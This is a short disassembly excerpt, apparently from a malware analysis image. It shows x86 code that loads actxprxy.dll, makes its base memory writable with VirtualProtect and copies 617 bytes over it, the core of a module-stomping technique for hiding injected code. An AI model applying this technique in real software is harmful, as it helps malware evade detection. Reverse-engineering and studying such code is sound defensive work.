 push    offset LibFileName ; "actxprxy.dll"
mov     edi, eax
call    ds:LoadLibraryA
mov     esi, eax
test    esi, esi
jz      short loc_1000364C
lea     eax, [ebp+flOldProtect]
mov     [ebp+flOldProtect], 0
push    eax             ; lpflOldProtect
push    PAGE_READWRITE  ; flNewProtect
push    1000h           ; dwSize
push    esi             ; lpAddress
call    ds:VirtualProtect
test    eax, eax
jz      short loc_1000364C
push    617             ; size_t
push    edi             ; void *
push    esi             ; void *
call    _memcpy
add     esp, 0Ch